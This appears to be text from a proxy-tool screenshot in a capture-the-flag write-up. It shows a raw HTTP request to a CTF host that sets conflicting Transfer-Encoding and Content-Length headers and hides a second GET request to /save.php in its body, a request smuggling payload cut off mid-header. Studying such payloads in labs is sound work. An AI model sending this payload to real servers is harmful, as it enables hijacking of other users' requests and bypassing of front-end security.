 Request
Pretty Raw Hex \n
1 GET /save.php?var1=aa&var2=bb HTTP/1.1\r\n
2 Host: threeofhearts.ctf.net\r\n
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0\r\n
4 Cookie: PHPSESSID=gm90e2u8f90qu8mhdmttles502\r\n
5 Transfer-encoding: chunked\r\n
6 Content-Length: 78\r\n
7 \r\n
8 0\r\n
9 \r\n
10 GET /save.php?var1=cc&var2=dd HTTP/1.1\r\n
11 Host: threeofhearts.ctf.net\r\n
12 foo: